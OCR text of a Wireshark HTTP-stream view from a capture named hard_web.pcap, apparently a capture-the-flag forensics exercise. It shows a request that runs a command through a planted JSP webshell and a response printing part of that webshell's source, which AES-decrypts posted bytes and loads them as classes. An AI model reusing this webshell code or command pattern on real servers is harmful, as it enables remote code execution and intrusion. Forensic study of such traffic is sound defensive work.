 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20046) · hard_web.pcap
GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}pu
blic Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{
javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(x
c.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}%><%try{byte[] data=new byte[Inte
ger.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();in
t _num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.ge
分组 24208。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（31 kB）
显示为 ASCII
No delta times
流 20046
查找:
区分大小写
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助